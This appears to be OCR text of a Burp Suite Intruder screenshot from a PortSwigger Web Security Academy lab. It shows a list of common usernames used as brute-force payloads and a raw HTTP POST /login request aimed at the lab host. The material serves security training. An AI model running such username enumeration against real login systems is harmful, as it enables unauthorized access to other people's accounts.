 4. Intruder attack of https://0a0d006503abbbd980ce5de800490053.web-security-academy.net
Attack
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0
1 carlos
2 root
3 admin
4 test
5 guest
6 info
7 adm
8 mysql
9 user
10 administrator
11 oracle
Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a0d006503abbbd980ce5de800490053.web-security-academy.net
3 Cookie: session=Be8bNfXT4sLruEfRd4frwiS9UrlROlAG
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0d006503abbbd980ce5de800490053.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0d006503abbbd980ce5de800490053.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=hello&password=world